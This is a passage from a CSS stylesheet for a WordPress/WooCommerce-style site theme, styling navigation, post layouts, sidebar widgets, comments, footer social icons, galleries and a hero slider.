	border-bottom:1px solid #F4F4F4;	
}
.rd-navbar-fixed .rd-navbar-nav li li:last-child{
	border:none;	
}
.rd-navbar-fixed .rd-navbar-nav li li > a {
	font-size:14px;
}
.rd-navbar-subpanel{ position:relative; }
.rd-navbar-fixed .rd-navbar-nav li.opened > a, 
.rd-navbar-fixed .rd-navbar-nav li > a:hover,
.rd-navbar-fixed .rd-navbar-nav li > a:focus,
.rd-navbar-fixed .rd-navbar-nav li > a:hover,
.rd-navbar-fixed .rd-navbar-submenu-toggle:hover,
.rd-navbar-fixed .rd-navbar-submenu-toggle:focus
{
    background: var(--nav-bg );
    color: var(--nav-color );
}
.rd-navbar-static .rd-navbar-nav > li > a .nav_tooltips { 
	position: absolute;
	bottom:calc(100% + 5px );
	background: #000;
	color: #fff;
	height: auto;
	line-height: 14px;
	font-size: 11px;
	padding: 4px 5px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	left: 50%;
	margin-left: -25px;
	
}
.rd-navbar-static .rd-navbar-nav > li > a .nav_tooltips span{
	color: #fff;
}
.rd-navbar-static .rd-navbar-nav > li > a .nav_tooltips:before {
	position: absolute;
	bottom:-8px;
	left: 50%;
	margin-left: -8px;
	content:"";
	border-right: 8px solid transparent;
	border-top: 8px solid currentColor;
	border-left: 8px solid transparent;
}

/*------------------------------------------
# Header Style 2
---------------------------------------------*/
header.site-header.site-header-2{
	padding: 0px;
}
.site-branding a.site-title{
	display:inline-block;
	margin: 15px 0px 15px 0px;
}
.site-header.site-header-2 .nav-padding{
	margin: 0px 50px 0px 30px;
	display: block;
	
}
header.site-header.site-header-2 .header-nav-style-2{
	position: relative;
}


header.site-header.site-header-2 .header-angel-style:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0px;
    bottom: 0;
    width: 2000%;
    z-index:-1;
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
    -webkit-transform: skew(-30deg, 0deg);
    -ms-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);
    background: var(--nav-bg );
}
header.site-header.site-header-2 .site-branding.header-angel-style:after {
	left: auto;
	right: 20px;
	background: rgba(var( --secondary-color-rgb ),0.5);
	background: var( --nav-deep );
}

.header-style-element{
	padding-top: 50px;
	padding-bottom: 50px;
}
.header-style-element .menu-category-list:before{
	display: none;
}
.header-style-element .menu-category-list{
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	
}
.apsw-search-wrap{
	z-index: 9!important;
}
.header-style-element .menu-category-list, 
.header-style-element .top-form-minicart{
	background: var(--nav-bg );
	line-height: 56px;
}
.header-style-element .top-form-minicart a.cart-contents{
	line-height: 56px
}
.header-style-element .menu-category-list:hover,
.header-style-element .menu-category-list:focus{
	background: var(--secondary-color );
	color: var(--quaternary-color);

}
.header-style-element .top-form-minicart{
	border-radius: 9px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
}
/*--------------------------------------------------------------
# POSTS
--------------------------------------------------------------*/

.gs-content-wrap{
	padding: 40px 20px 40px 40px;
	margin-bottom: 50px;
	background: #fff;
	box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.048);
}
.gs-content-wrap .entry-title {
	margin: 5px 0 25px;
}
.gs-content-wrap .entry-title a {
	color: var(--tertiary-color);
}
.gs-content-wrap .entry-title a:hover, .gs-content-wrap .entry-title a:focus, .gs-content-wrap .entry-title a:active  {
	color: var(--secondary-color);
}
.post-meta li {
	display: inline-block;
	font-size: 14px;
	margin-right: 10px;
	font-family: var( --heading-fonts );
	letter-spacing: 2px;
}
.post-meta li a {
	font-family: var( --heading-fonts );
	font-weight: 700;
}

.gs-content-wrap .img-box{
    position: relative;
    margin: -40px -20px 40px -40px;
}

.gs-content-wrap .img-box::after {
    background-color: rgba(0, 0, 0, 0.1);
    transition: all 0.5s ease-in-out;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    pointer-events: none;
}
.gs-content-wrap .img-box i{
    position: absolute;
    left: 20px;
    top: 20px;
    color: #FFF;
    z-index: 9;
	font-size:40px;
}
.gs-content-wrap .content-wrap .theme-btn{
	margin-top: 30px;
}
body.single .post-meta-wrap{
	margin-bottom: 30px;
}
body.single .post-meta-wrap.none{
	margin-bottom: 0px;
}
/*===================================
************ widget **********
=====================================*/

.sidebar{
	border-bottom: 1px solid rgba(0,0,0,0.1);
	background: #fff;
}
.sidebar table{
	width:100%;
	border:1px solid #E9E9E9;
	border-left:none;
	border-bttom:none;	
}
.sidebar td,.sidebar th{
	border:1px solid #E9E9E9;
	border-right:none;
	border-top:none;
	padding:5px;
	text-align:center;	
}
.sidebar .widget {
	border-top: 1px solid rgba(0,0,0,0.1);
    display: block;
    padding: 2rem;
    width: 100%;
    margin-top: -1px;
	font-size:13px;
	
	background: #fff;
}
.widget .widget-title {
	margin-bottom:25px;
	position:relative;
	letter-spacing:2px;
	word-spacing:5px;
	padding-left:20px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.widget  .widget-title:first-letter{
	font-size:1.7rem
}
.widget:hover .widget-title {
	color:var( --secondary-color );
}

.widget-title::before{
    content: '';
    z-index: 1;
    opacity: 0.8;
    width: 11px;
    height: 11px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    top: 50%;
    background-color: rgba(var( --secondary-color-rgb), 0.5);
}
.widget-title::after{
    content: '';
    z-index:1;
    width: 11px;
    height: 11px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    top: 50%;
	margin-top:-9px;
    background-color:var( --secondary-color );
}

/* Widget Search */
.sidebar .widget.widget_search{
	background-color: #f5f5f5;
	margin-bottom: 0px;
}
.widget_search label{
	margin-bottom:0px;
	max-width:100%;
}
.widget_search input[type="search"] {
	height:40px;
	border:none;
	background:#fff;
	width:600px;
	max-width:100%;
	padding-left:15px;	
}
.widget_search form {
	position:relative;	
}
.widget_search .search-submit,
.widget_search .search-submit:hover{
	margin-top: 0;
	width: auto;
	right:0px;
	position: absolute;
	background:none;
	border-radius:0px;
	overflow:hidden;
	text-indent:-600px;
	z-index: 9;
	padding-left:15px;
	height:40px;
	border:none;

}
.widget_search .search-submit:hover,.widget_search .search-submit:focus{
	border: 1px solid var(--secondary-color );
}
#secondary .widget ul,
ul.popular_category_list,
ul.elementor_product_listing,
ul.product_list_widget{
	margin:0px;
	padding:0px;
}
ul.popular_category_list{
	padding-right:15%;	
}
#secondary .widget li,
ul.popular_category_list li,
.woocommerce-MyAccount-navigation li,
ul.elementor_product_listing li,
ul.product_list_widget li,
#colophon.site-footer ul.product_list_widget li{
	list-style:none;
	display:block;	
	padding-top: 12px;
	padding-bottom: 12px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	padding-left:25px;
	position:relative;
	font-size:0.85rem;
	position:relative;
}
.woocommerce-MyAccount-navigation li{
	padding-left:20px;	
}
#secondary .widget li span.count{
	position:absolute;
	right:10px;
	top:8px;	
}
#secondary .widget li:after,
.woocommerce-MyAccount-navigation li a:after,
ul.elementor_product_listing li:after,
ul.product_list_widget li:after{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: -moz-radial-gradient(left, ellipse cover, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 70%);
    background: -webkit-radial-gradient(left, ellipse cover, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 70%);
    background: radial-gradient(ellipse at left, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 70%);
}
#secondary .widget li:last-child:after,
.woocommerce-MyAccount-navigation li:last-child:after,
ul.elementor_product_listing li:last-child:after,
ul.product_list_widget li:last-child:after{
	display:none;
}
#secondary .widget li:last-child,
ul.popular_category_list li:last-child{
	border:none;	
}
.sidebar-menu {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar-menu li a,
#secondary .widget li a{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	font-weight: normal;
	display: block;
	color: var( --primary-color );
	text-decoration:none;
} 
ul.elementor_product_listing li,
ul.product_list_widget li{
	padding-left: 0px!important;
}
.sidebar .widget li::before,
ul.popular_category_list li:before,
.woocommerce-MyAccount-navigation li:before,
.search-form::before,
 #colophon.site-footer li:before,
 .ata-product-category-grid-child-wrp ul.ata-child-category li:before {
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
  	position:absolute;
	left:0px;
	font-size: 16px;
    top: 50%;
	 content: "\ea98";
	 margin-top: -9px;
    
}
#secondary .post-date{
	display:block;
	text-align:right;
	font-size:11px;
	font-style:italic;
}
.sidebar .widget.widget_archive li::before {
    content: "\eea5";
}
.sidebar .widget.widget_categories li::before {
    content: "\ec5b";
}
.sidebar .widget.widget_pages li::before {
    content: "\ef71";
}
.sidebar .widget.widget_meta ul li::before {
    content: "\ef1f";
}

.sidebar .widget.widget_recent_comments ul li::before {
   content: "\eff2";
}

.sidebar .widget.widget_recent_entries ul li::before {
	 content: "\eedb";
}
.sidebar .widget.widget_tag_cloud ul li::before  {
    content: "\ed73";
}
.search-form::before {
    z-index: 7;
    position: absolute;
    right:12px;
    font-size: 16px;
    top:20px;
    content: "\ed12";
    left: auto;
    color: var(--secondary-color ); 
}
.screen-reader-text{
	display:none;	
}

#secondary .widget li a:hover,
#secondary .widget li a:focus{
	padding-left:5px;
	color:var( --secondary-color )!important;	
}
#secondary .widget li:hover:before,
#secondary .widget li:focus:before{
	color:var( --secondary-color );
}

.nav-previous  .theme-btn i {
	right:auto;
	left: 15px;
}
.nav-previous .theme-btn:before {
	left: 100%;
}
.nav-previous .theme-btn:hover::before,
.nav-previous .theme-btn:focus::before  {
	-webkit-transform: scale3d(11, 9, 1);
	transform: scale3d(11, 9, 1);
}
.nav-previous .theme-btn:hover i,
.nav-previous .theme-btn:focus i{
	transform: 
	-webkit-transform: translateX(-5px) scale(1.9); 
	-moz-transform: translateX(-5px) scale(1.9); 
	-ms-transform: translateX(-5px) scale(1.9); 
	transform: translateX(-5px) scale(1.9);
}
.nav-previous .theme-btn:hover span,
.nav-previous .theme-btn:focus span{
	-webkit-transform: translate3d(10px, 0, 0);
	transform: translate3d(10px, 0, 0);
}
.nav-links{
	float: right;
}
.nav-links .theme-btn{
	background:var(--quaternary-color );
}

.nav-links .nav-next{
	float: left;
	margin-left: 10px;
}
.nav-links .nav-previous{
	float: left;
}
/*--------------------------------------------------------------
	# SINGLE POST NAVIGATION
--------------------------------------------------------------*/

.single-prev-next{
	background:#FFF;
	margin-bottom:50px;
}
.single-prev-next .col-md-6{
	padding: 20px;
	position:relative;
}
.single-prev-next .col-md-6.img:after{
	background: rgba(0,0,0,0.5);
	position: absolute;;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	content: "";
	z-index: 1;
}

.single-prev-next h5{
	margin-bottom:0px;
	color:#CCC;
	font-size:14px;
	font-weight:normal;
}
.single-prev-next h5,
.single-prev-next a{
	position: relative;
	z-index: 9;
}
.single-prev-next .col-md-6.img a:hover,.single-prev-next .col-md-6.img a:focus{
	color: var(--quaternary-color);
}


/*--------------------------------------------------------------
	# COMMENT
--------------------------------------------------------------*/

.comments-area {
	background:#FFF;
	padding:25px;
}

ul.comment-list {
	display:block;
	margin:0px;
	padding:0px;
}
ul.comment-list li {
	margin:0px;
	list-style:none;
	clear:both;	
}
ul.comment-list li ul {
	margin-left:20px;
}
.comment-meta .single-comment img {width: 80px;height: 80px;border-radius: 50%;}
.comment-meta .single-comment .comment {
  width: calc(100% - 80px);
  padding-left: 20px;
  position: relative;
}
.comment-meta .single-comment .comment h6{
	margin-bottom:0px!important;	
}
.comment-meta .single-comment .comment h6 a {
  text-transform: uppercase;
  color: #313131;
  margin: 10px 0 8px 0;
}
.comment-meta .single-comment .comment .date {
  text-transform: uppercase;
  font-size: 12px;
}
.comment-meta .single-comment .comment-text {margin-top:10px;}
.comment-meta .single-comment {
  padding-bottom: 20px;
  margin-bottom: 30px;
  position:relative;
}
.comment-meta .ellipse-left {
	 position:relative;
	
}
.comment-meta .single-comment.reply-comment {margin-left: 50px;}
.comment-meta .single-comment:last-child {
  margin: 0;
  padding: 0;
  border:none;
}
.comment-meta .single-comment .comment .reply {
  position: absolute;
  top:0;
  right: 0;


} 
.comment-meta .single-comment .comment .reply a{
	text-transform: uppercase;
	line-height: 24px;
	padding: 0 12px;
	background: #f7f7f7;
	font-size: 12px;
	color: #777;
	transition: all 0.3s ease-in-out;
	display:block;
	text-decoration:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.comment-meta .single-comment .comment .reply a:hover { color: #fff; background:var( --primary-color ); }
#comments h4.comments-title{
	margin-bottom:50px;
		
}
#comments form input,
.content input ,
#reviews input{
  width: 100%;
  height: 48px;
  padding: 0 15px;
  font-size: 15px;
  margin-bottom: 25px;
}
#comments form textarea,
#reviews form textarea,
.content textarea{
  width: 100%;
  max-width: 100%;
  height: 175px;
  max-height: 175px;
  padding: 15px;
  margin-bottom: 25px;
  font-size: 15px;
}

#comments .col-xl-4,
#reviews .col-xl-4{
	position:relative;	
}
#comments .col-xl-4 span.required,
#reviews .col-xl-4 span.required{
	position:absolute;
	right:30px;
	top:15px;
	color:#F00;
}
.form-allowed-tags div.text-wrp {
	font-size:14px;
	font-style:italic;
	margin-bottom:20px;
}
.comment-notes {
	padding-top:15px;
	padding-bottom:15px;
}

#comments input[type="checkbox"],
#reviews input[type="checkbox"],
input[type="checkbox"],
ul.wc_payment_methods input[type="radio"]{
    border-radius: 2px;
    background: #DADADA;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    height: 20px;
    margin: -3px 4px 0 0;
    outline: 0;
    padding: 0 !important;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    min-width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
	margin-right:10px;
	
}
#comments input[type="checkbox"]:checked,
#reviews input[type="checkbox"]:checked,
input[type="checkbox"]:checked,
ul.wc_payment_methods input[type="radio"]:checked {
    background: var(--secondary-color);
}
#comments input[type="checkbox"]:before,
#reviews input[type="checkbox"]:before,
input[type="checkbox"]:before,
ul.wc_payment_methods input[type="radio"]:before{
	opacity:0;
}
#comments input[type="checkbox"]:checked::before,
#reviews input[type="checkbox"]:checked::before,
input[type="checkbox"]:checked::before,
ul.wc_payment_methods input[type="radio"]:checked:before{
    float: left;
    color: #fff;
    font-size:14px;
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    margin-top: 10px;
    margin-left: 2px;
	font-family: 'IcoFont';
	font-weight:normal;
    content: "\f00e";
    speak: none;
    -moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	opacity:1;
}
.form-submit{
	margin-left:15px;
	margin-bottom:0px;	
}
#comments input[type="checkbox"]:checked,input[type="checkbox"]:checked,
#reviews input[type="checkbox"]:checked,ul.wc_payment_methods input[type="radio"]:checked {
    background:var( --secondary-color );
}


#content .inx-single-post .post.search-page{
	padding-top:30px;	
}
ul.children{
	padding-left: 35px;
}
.logged-in-as{
	display: block;
	padding-left: 15px;
	padding-top: 10px;
}
/*--------------------------------------------------------------
	# Footer
--------------------------------------------------------------*/
#colophon.site-footer{
	background:#fff;
	color:var(  --primary-color );
	overflow:hidden;
}
#colophon.site-footer .footer_widget_wrap{
	border-bottom: dotted 1px rgba(255,255,255,.15);
}
#colophon.site-footer .widget{
	border-right: dotted 1px rgba(255,255,255,.15);
	padding:40px;
	padding-top:80px;
	padding-bottom:60px;	
}
#colophon.site-footer .widget-title{
	margin-bottom:25px;	
}
#colophon.site-footer .widget:last-child {
	border:none;
}
#colophon.site-footer .row.inx-flex{
	margin-left:-40px;
	margin-right:-40px;	
}
#colophon.site-footer .site_info{
	padding-top: 30px;
	padding-bottom: 30px;
	color: var(--tertiary-color );
	border-top: 1px solid #eeeeee;
}
#colophon.site-footer a{
	color:var(--secondary-color );
}

#colophon.site-footer .social-list{
	float:right;	
}
#colophon.site-footer .social-list a{
	color:#FFF;
	text-decoration:none;
}
#colophon.site-footer ul{
	margin: 0px;
	padding-left: 10px;
}
#colophon.site-footer li{
	list-style: none;
	display: block;
	padding-bottom: 5px;
	position: relative;
	padding-left: 15px;
	list-style: none;
}
#colophon.site-footer li::before {
	top: 50%;
	left: -8px;
	margin-top: -11px;
}
.social-list {
  padding: 0;
  list-style: none;
  margin: 0;
}
.social-list.size--big > li > a {
  width: 75px;
  font-size: 34px;
}
.social-list.text-center > li {
  margin: 5px;
}
.social-list > li {
  display: inline-block;
  margin-right: 30px;
}
.social-list > li > a {
  display: block;
  font-size: 28px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.dark-bg .social-list > li > a,
.colored-bg .social-list > li > a {
  color: #fff;
}
.social-list > li > a:hover {
  color: #00c3da;
}
.social-list > li > a i {
  line-height: inherit;
}
.social-list > li.social-item-facebook > a:hover,
#colophon.site-footer li.social-item-facebook > a:hover,
.social-list > li.social-item-facebook > a:focus,
#colophon.site-footer li.social-item-facebook > a:focus {
  color: #3b5998;
}
.social-list > li.social-item-twitter > a:hover,
#colophon.site-footer li.social-item-twitter > a:hover,
.social-list > li.social-item-twitter > a:focus,
#colophon.site-footer li.social-item-twitter > a:focus {
  color: #55acee;
}
.social-list > li.social-item-linkedin > a:hover,
#colophon.site-footer li.social-item-linkedin > a:hover,
.social-list > li.social-item-linkedin > a:focus,
#colophon.site-footer li.social-item-linkedin > a:focus  {
  color: #0077b5;
}
.social-list > li.social-item-instagram > a:hover,
#colophon.site-footer li.social-item-instagram > a:hover,
.social-list > li.social-item-instagram > a:focus,
#colophon.site-footer li.social-item-instagram > a:focus  {
  color: #3f729b;
}
.social-list > li.social-item-dribbble > a:hover,
#colophon.site-footer li.social-item-dribbble > a:hover,
.social-list > li.social-item-dribbble > a:focus,
#colophon.site-footer li.social-item-dribbble > a:focus  {
  color: #ea4c89;
}
.social-list > li.social-item-github > a:hover,
#colophon.site-footer li.social-item-github > a:hover,
.social-list > li.social-item-github > a:focus,
#colophon.site-footer li.social-item-github > a:focus {
  color: #333;
}
.social-list > li.social-item-flickr > a:hover,
#colophon.site-footer li.social-item-flickr > a:hover,
.social-list > li.social-item-flickr > a:focus,
#colophon.site-footer li.social-item-flickr > a:focus {
  color: #0063dc;
}
.social-list > li.social-item-pinterest > a:hover,
#colophon.site-footer li.social-item-pinterest > a:hover,
.social-list > li.social-item-pinterest > a:focus,
#colophon.site-footer li.social-item-pinterest > a:focus  {
  color: #bd081c;
}
.social-list > li.social-item-youtube > a:hover,
#colophon.site-footer li.social-item-youtube > a:hover,
.social-list > li.social-item-youtube > a:focus,
#colophon.site-footer li.social-item-youtube > a:focus {
  color: #cd201f;
}
.social-list > li.social-item-tumblr > a:hover,
#colophon.site-footer li.social-item-tumblr > a:hover,
.social-list > li.social-item-tumblr > a:focus,
#colophon.site-footer li.social-item-tumblr > a:focus {
  color: #35465c;
}
.social-list > li.social-item-snapchat > a:hover,
#colophon.site-footer li.social-item-snapchat > a:hover,
.social-list > li.social-item-snapchat > a:focus,
#colophon.site-footer li.social-item-snapchat > a:focus {
  color: #fffc00;
}
#colophon.site-footer .site_info .dev_credit{
	font-size: 14px;
	padding-top: 5px;
	display: inline-block;

}
/*----------------------------------------
	#Breadcrumb
-----------------------------------------*/

a.ui-to-top {
    position: fixed;
    bottom: 20px;
    transition: .3s all ease;
    z-index: 99;
	right:20px;
    padding-right: 30px;
    color:#1f1f1f;
	font-size:60px;
	cursor:pointer;
	opacity:0;
	-webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  
}
a.ui-to-top:hover{
	color:var( --primary-color );
}
a.ui-to-top.active {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;

}
/*--------------------------------------------------------------
	# Content
--------------------------------------------------------------*/
#primary.container{
	padding-top: 50px;
	padding-bottom: 50px;
}
.content-area  p{
	display: block;
	padding-bottom: 20px;
}
.entry-content ol,.entry-content ul,.content-wrap ol,.content-wrap ul{
	margin: 10px 0px 20px 20px;
	display: block;
}
.entry-content h1,.entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6,
.content-wrap h1,.content-wrap h2, .content-wrap h3, .content-wrap h4, .content-wrap h5, .content-wrap h6 {
	padding-bottom: 20px;
}
.content-wrap blockquote{
	padding: 15px;
}
.content-area  table{
	width:100%;
	border:1px solid #EAEAEA;
	padding:5px;
	text-align:center;
	border-left:none;
	border-bottom:none;	
}
.content-area  table td,
.content-area  table th{
	border:1px solid #EAEAEA;
	padding:5px;
	text-align:center;
	border-right:none;
	border-top:none;	
}

/* ============================================================== 
     # Gallery
=================================================================== */

.owlGallery,
.img-box .blocks-gallery-grid{
	display:block;
	overflow:hidden;
	position:relative;
}

.owl-carousel .owl-stage,
.img-box .blocks-gallery-grid .owl-stage{
	position: relative;
	-ms-touch-action: pan-Y;
	touch-action: manipulation;
	-moz-backface-visibility: hidden
}
.owlGallery .owl-item,
.img-box .blocks-gallery-grid .owl-item{
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}
.img-box figure{
	margin-top: 0px;
	padding: 0px;
}

.owlGallery .owl-item figure.gallery-item{
	margin:0px;
	width:100%!important;
	max-width:100%!important;
}
.owlGallery .owl-item img{
	width:100%;
	display:block;	
}
.owlGallery .owl-nav{
	display:none;
}

.gallery {
	margin-bottom: 1.5em;
	margin:0px -15px;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding:0px 13px;
	
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: block;
	clear:both;
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	
	body.admin-bar {
    	margin-top: -46px;
    	padding-top: 45px;
	}
	body.admin-bar .rd-navbar-fixed .rd-navbar-toggle{
		top: 35px;
	}
	body.admin-bar .rd-navbar-fixed .rd-navbar-nav-wrap{
	
		padding-top: 40px;
	}
	.gs-content-wrap .img-box{
		margin: -40px -20px 40px -20px;
	}
	.topbar,
	.topbar .text-right{
		text-align: center!important;
	}

}

.gs-tooltip {
	display:none;
	position:absolute;
	background-color:#161616;
	border-radius:5px;
	padding:5px 10px;
	color:#fff;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	z-index:9999;
	display:block;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%)
}

.gs-tooltip:before {
	
	position: absolute;
	bottom:-8px;
	left: 50%;
	margin-left: -8px;
	content: " ";
	border-right: 8px solid transparent;
	border-top: 8px solid #161616;
	border-left: 8px solid transparent;
}
.site-header .mg-20{
	padding-top: 30px;
	padding-bottom:30px;
}
.gs-header-block{
	padding: 40px 20px 40px 40px;
	margin-bottom: 50px;
	background: #fff;
	box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.048);
}

.share-warp{
	padding-top: 30px;
}
.rrssb-buttons li:first-child { padding-left: 0 }
.rrssb-buttons li:last-child { padding-right: 0 }
.single-social a .fab { font-size: 20px }
.rrssb-buttons {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 0;
    width: 100%;
}
.rrssb-buttons li {
    float: left;
    height: 100%;
    list-style: none;
    margin: 0;
    padding: 0 1.5px;
    line-height: 13px;
   
}
.rrssb-buttons li i{
	color:#FFF;	
}
.rrssb-buttons li.email a { background-color: #0a88ff }
.rrssb-buttons li.email a:hover { background-color: #006ed6 }
.rrssb-buttons li.facebook a { background-color: #306199 }
.rrssb-buttons li.facebook a:hover { background-color: #244872 }
.rrssb-buttons li.linkedin a { background-color: #007bb6 }
.rrssb-buttons li.linkedin a:hover { background-color: #005983 }
.rrssb-buttons li.twitter a { background-color: #26c4f1 }
.rrssb-buttons li.twitter a:hover { background-color: #0eaad6 }
.rrssb-buttons li.googleplus a { background-color: #e93f2e }
.rrssb-buttons li.googleplus a:hover { background-color: #ce2616 }
.rrssb-buttons li.youtube a { background-color: #df1c31 }
.rrssb-buttons li.youtube a:hover { background-color: #b21627 }
.rrssb-buttons li.reddit a { background-color: #8bbbe3 }
.rrssb-buttons li.reddit a:hover { background-color: #62a3d9 }
.rrssb-buttons li.pinterest a { background-color: #b81621 }
.rrssb-buttons li.pinterest a:hover { background-color: #8a1119 }
.rrssb-buttons li.stumbleupon a { background-color: #EF4E22 }
.rrssb-buttons li.stumbleupon a:hover { background-color: #D34229 }
.rrssb-buttons li a {
    background-color: #ccc;
    display: block;
    font-size: 11px;
    font-weight: bold;
    padding: 11px;
    min-width: 42px;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    transition: background-color 0.2s ease-in-out;
}
.rrssb-buttons li a .icon {

}
.rrssb-buttons li a .text {
    color: #fff;
    margin-left: 7px;
    vertical-align: 3px;
}


.tags-list{
	float: right;
}
.tags-list a,
.tags-list span {
    display: inline-block;
    line-height:30px;
    border: 1px solid #CCC;
    margin: 0px 5px;
    padding: 5px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 500ms ease;
    text-transform: uppercase;
    font-size: 12px;
    float: left;
	margin-bottom:5px;
}
.tags-list span {
	background:var( --secondary-color );
	color: var( --quaternary-color );
	font-size: 16px;
	border-color: var( --secondary-color );

}
.tags-list a:hover{
	background:var( --secondary-color );
	color: var( --quaternary-color );
	border-color: var( --secondary-color );
}
.related_post_heading{
	display: block;
	padding-bottom: 40px;
}
/* ============================================================== 
     # Theme Slider
=================================================================== */
#gs-home-page-hero{
	position:relative;
	overflow:hidden;
}
#gs-home-page-hero .owl-item{
	display:block;
	height:80vh;
	position:relative;
	z-index:9;
	
	float: left;
}

#gs-home-page-hero .site-header-bg-wrap {
    animation: smoothFade 1s;
    -moz-animation: smoothFade 1s;
    -webkit-animation: smoothFade 1s;
    -o-animation: smoothFade 1s;
  
}
#gs-home-page-hero .site-header-bg.background-effect {
    background-attachment: scroll;
}
#gs-home-page-hero .background-effect {
    position: absolute;
    z-index: -999998;
    top: 0;
    left: 0;
    overflow: hidden;
    overflow: hidden;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
#gs-home-page-hero .background-effect:after,
#gs-home-page-hero.video:after{
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: 1;

}
#gs-home-page-hero .content-text{
	display: flex;
	align-items: center;
	justify-content: center;
	height:100%;
	color: #fff;
	text-align:center;
	padding: 2% 10% 0% 10%;
	position: relative;
	z-index: 9;
	vertical-align:central;

}
#gs-home-page-hero .content-text h1{
	font-size: 60px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0;
	margin: 0 auto;
	text-shadow: 5px 5px 35px rgba(43, 49, 54, 0.4);
	padding-bottom:30px;
	color: #fff;
}


#gs-home-page-hero.video{
	overflow:hidden;	
}
#gs-home-page-hero.video video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -999998;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

#gs-home-page-hero .gs-home-page-hero-item:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top:0;
  left: 0;
  z-index:-1;

}

#gs-home-page-hero .btn-wrp{
	margin-top: 30px;
}
#gs-home-page-hero .btn-wrp a{
	margin: 5px;
}




/* ============================================================== 
     # Theme end
=================================================================== */
#gs-home-page-hero .owl-nav {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -100px;
}

#gs-home-page-hero .owl-nav button {
  position: relative;
  width: 50px;
  height: 50px;
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.7);
  border-left: 0;
  line-height: 50px;
  color: #fff;
  font-size: 40px;
  display: block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight:normal;
  line-height:15px;
}


#gs-home-page-hero .owl-nav button i{
	position:relative;
	z-index:1;	
}
#gs-home-page-hero .owl-nav button:before {
  content: "";
  position: absolute;
  left: 0;
